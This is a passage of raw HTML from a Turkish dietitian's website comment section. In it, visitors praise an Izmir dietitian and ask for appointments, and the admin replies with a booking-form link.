    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Diyet yaparken dikkat edilecek birçok kriter var. Ben de yapmaya uğraş... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-46' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-46'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Diyet yaparken dikkat edilecek birçok kriter var. Ben de yapmaya uğraşıyorum ama bir türlü başarılı olamıyorum sizin bu yazınızdan sonra karar verdim sizden randevu alacağım  .İzmir diyetisyen olarak en çok siz tercih ediliyorsunuz ben de sizinle görüşmek istiyorum randevu alabilir miyim</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-46_0'></div><div id='wpd-comm-55_46' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-55" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:03 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Güzel dilekleriniz için teşekkürler Ayşe hanım, https://diyetisyenkubr... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-55' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-55'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-46">
        Ayşe Yılmaz
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Güzel dilekleriniz için teşekkürler Ayşe hanım, <a href="https://diyetisyenkubraatici.com/randevu" rel="nofollow ugc">https://diyetisyenkubraatici.com/randevu</a> adresimizden ücretsiz ön görüşme formunu doldurabilirsiniz.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-55_46'></div></div></div><div id='wpd-comm-47_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Zeynep yılmaz' src='https://secure.gravatar.com/avatar/7453fb000bae83fe36803c6a473629925c8002a33cc199ae4aca75f55c6686a1?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/7453fb000bae83fe36803c6a473629925c8002a33cc199ae4aca75f55c6686a1?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-47" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Zeynep yılmaz
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:52 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Çok iyi bir beslenmen programı uzmanısınız sizden randevu almayı düşün... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-47' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-47'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Çok iyi bir beslenmen programı uzmanısınız sizden randevu almayı düşünüyorum</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-47_0'></div><div id='wpd-comm-54_47' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-54" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:01 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Merhabalar, ücretsiz ön görüşme randevusu için https://diyetisyenkubra... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-54' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-54'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-47">
        Zeynep yılmaz
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Merhabalar, ücretsiz ön görüşme randevusu için <a href="https://diyetisyenkubraatici.com/randevu" rel="nofollow ugc">https://diyetisyenkubraatici.com/randevu</a> linklinden başvuru formunu doldurabilirsiniz.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-54_47'></div></div></div><div id='wpd-comm-48_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Yasin cebeci' src='https://secure.gravatar.com/avatar/a0ed115ed5fcb1595f953482ed4d4473bf766986b05eaddd8f4e7d6f61c35cd9?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0ed115ed5fcb1595f953482ed4d4473bf766986b05eaddd8f4e7d6f61c35cd9?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-48" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Yasin cebeci
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:52 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Gerçekten de İzmir diyetisyen olarak faaliyet gösteren işinde uzman te... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-48' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-48'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Gerçekten de İzmir diyetisyen olarak faaliyet gösteren işinde uzman tecrübeli teknik ekibiyle birlikte işini hakkıyla yerine getiren bir diyetisyen</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-48_0'></div><div id='wpd-comm-53_48' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-53" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:00 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Geri dönüşünüz için Çok teşekkür ederim Yasin bey, sağlıklı günler dil... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-53' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-53'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-48">
        Yasin cebeci
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Geri dönüşünüz için Çok teşekkür ederim Yasin bey, sağlıklı günler dilerim 🙏</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-53_48'></div></div></div><div id='wpd-comm-49_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Burcu' src='https://secure.gravatar.com/avatar/6be6f7837bea7b2d155f0e1d60dd9a9b31d43f4f5e5a5a7f852423835b8a738e?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/6be6f7837bea7b2d155f0e1d60dd9a9b31d43f4f5e5a5a7f852423835b8a738e?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-49" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Burcu
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:59 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=İzmir&#8217;de diyetisyen arayanlara bu mucizevi diyetisyeni öneriyoru... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-49' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-49'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>İzmir&#8217;de diyetisyen arayanlara bu mucizevi diyetisyeni öneriyorum</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-49_0'></div><div id='wpd-comm-52_49' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
